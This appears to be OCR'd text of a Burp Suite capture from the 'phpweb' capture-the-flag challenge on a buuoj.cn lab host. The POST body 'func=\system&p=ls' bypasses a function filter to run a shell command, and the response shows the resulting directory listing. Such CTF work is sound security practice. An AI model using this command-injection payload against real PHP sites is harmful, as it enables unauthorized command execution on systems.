 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 179edf55-a7a3-4981-85ef-06050431ef2b.node5.buuoj.cn:81
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Origin: http://179edf55-a7a3-4981-85ef-06050431ef2b.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://179edf55-a7a3-4981-85ef-06050431ef2b.node5.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 func=\system&p=ls
Response
Pretty Raw Hex Render
12 <html>
13 <head>
14 <title>
phpweb
</title>
15 <style type="text/css">
16 body{
17 background:url("bg.jpg")no-repeat;
18 background-size:100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 bg.jpg
32 index.php
33 index.php
</p>
34 <form  id=form1 name=form1 action="index.php" method=post>
35 <input type=hidden id=func name=func value='date'>
36 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>